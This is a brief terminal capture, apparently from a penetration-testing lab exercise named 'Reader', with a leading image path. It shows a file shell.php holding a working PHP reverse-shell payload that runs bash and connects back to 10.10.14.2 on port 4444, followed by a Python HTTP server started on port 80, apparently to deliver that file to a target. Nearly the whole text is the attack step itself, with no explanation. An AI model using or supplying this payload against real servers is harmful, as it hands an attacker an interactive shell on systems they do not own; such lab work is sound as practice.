 kali in ~/Desktop/UhcLabs/Reader λ cat shell.php
<?php system("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.2/4444 0>&1'"); ?>
kali in ~/Desktop/UhcLabs/Reader λ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...